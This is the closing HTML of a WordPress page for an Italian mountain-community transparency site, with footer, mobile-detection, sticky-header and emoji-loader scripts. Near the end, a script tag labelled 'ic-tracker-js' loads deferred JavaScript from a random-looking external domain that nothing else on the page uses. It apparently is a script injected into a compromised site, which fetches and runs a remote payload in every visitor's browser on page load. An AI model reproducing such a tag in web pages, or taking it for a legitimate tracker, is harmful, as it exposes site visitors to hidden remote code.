				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769009017" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>